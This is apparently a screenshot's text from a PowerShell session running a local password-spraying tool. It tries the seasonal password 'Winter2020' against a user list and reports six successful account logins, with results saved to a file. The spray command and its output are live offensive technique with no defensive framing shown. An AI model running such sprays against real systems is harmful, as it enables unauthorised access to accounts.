 PS C:\tools> Invoke-LocalPasswordSpray -Password Winter2020
[*] Using C:\temp\UserList.txt as userlist to spray with
[*] Password spraying has started. Current time is 11:29 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Christopher Password:Winter2020
[*] SUCCESS! User:Dennis Password:Winter2020
[*] SUCCESS! User:Gregory Password:Winter2020
[*] SUCCESS! User:Jack Password:Winter2020
[*] SUCCESS! User:Jerry Password:Winter2020
[*] SUCCESS! User:Michael Password:Winter2020
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to C:\temp\sprayed-cre
PS C:\tools>